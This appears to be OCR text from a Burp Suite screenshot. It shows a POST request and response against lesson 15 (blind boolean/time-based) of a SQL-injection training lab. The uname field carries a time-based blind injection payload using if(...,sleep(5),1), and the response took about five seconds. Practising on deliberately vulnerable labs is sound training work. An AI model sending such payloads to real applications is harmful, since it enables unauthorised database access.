 Send Cancel < | ▼ > | ▼ Target: http://sqli ?
Request
Raw Params Headers Hex
1 POST /Less-15/ HTTP/1.1
2 Host: sqli
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sqli
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Referer: http://sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=
admin'+and+if(length(database()=8),sleep(5)
,1)#&passwd=123456&submit=Submit
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Oct 2020 08:46:40 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 1446
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-15- Blind- Boolian Based- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
</div>
18
19 <div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:
20
21 <div style="padding-top:10px; font-size:15px;">
22
23
24 <!--Form to post the data for sql injections Error based SQL Injection-->
25 <form action="" name="form1" method="post">
? ← → Search... 0 matches \n Pretty
Done 1,610 bytes | 5,011 millis